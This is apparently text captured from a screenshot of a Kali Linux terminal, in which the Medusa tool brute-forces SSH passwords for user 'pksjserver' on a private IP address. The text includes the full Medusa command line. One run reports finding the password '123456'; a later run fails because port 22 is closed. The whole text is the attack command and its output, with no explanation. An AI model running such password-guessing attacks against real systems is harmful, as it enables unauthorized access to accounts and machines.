 root@kali: ~
File Edit View Search Terminal Help
ACCOUNT CHECK: [ssh] Host: 10.151.43.177 (1 of 1, 0 complete) User: pksjserver (
1 of 1, 0 complete) Password: vcbcvb634 (4 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.43.177 (1 of 1, 0 complete) User: pksjserver (
1 of 1, 0 complete) Password: sdsbsfs3 (5 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.43.177 (1 of 1, 0 complete) User: pksjserver (
1 of 1, 0 complete) Password: 123456 (6 of 11 complete)
ACCOUNT FOUND: [ssh] Host: 10.151.43.177 User: pksjserver Password: 123456 [SUCC
ESS]
root@kali:~# medusa -h 10.151.43.177 -u pksjserver -P pass.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 10.151.43.177 (1 of 1, 0 complete) User: pksjserver (
1 of 1, 0 complete) Password: adas (1 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 10.151.43.177 (1 of 1, 0 complete) User: pksjserver (
1 of 1, 0 complete) Password: bsvsr (2 of 11 complete)
ERROR: Thread 4A93C700: Host: 10.151.43.177 Cannot connect [unreachable], retryi
ng (1 of 3 retries)
ERROR: Thread 4A93C700: Host: 10.151.43.177 Cannot connect [unreachable], retryi
ng (2 of 3 retries)
ERROR: Thread 4A93C700: Host: 10.151.43.177 Cannot connect [unreachable], retryi
ng (3 of 3 retries)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 10.151.43.177
root@kali:~#